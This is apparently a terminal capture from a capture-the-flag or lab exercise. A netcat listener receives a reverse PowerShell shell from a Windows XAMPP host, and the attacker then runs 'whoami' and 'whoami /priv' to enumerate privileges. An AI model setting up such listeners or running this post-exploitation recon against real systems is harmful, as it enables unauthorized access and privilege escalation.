 ┌──(kali㉿kali)-[~/Desktop/visual]
└─$ nc -lnvp 14243
listening on [any] 14243 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.234] 49705
PS C:\xampp\htdocs\sea> whoami
nt authority\local service
PS C:\xampp\htdocs\sea>
PS C:\xampp\htdocs\sea> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled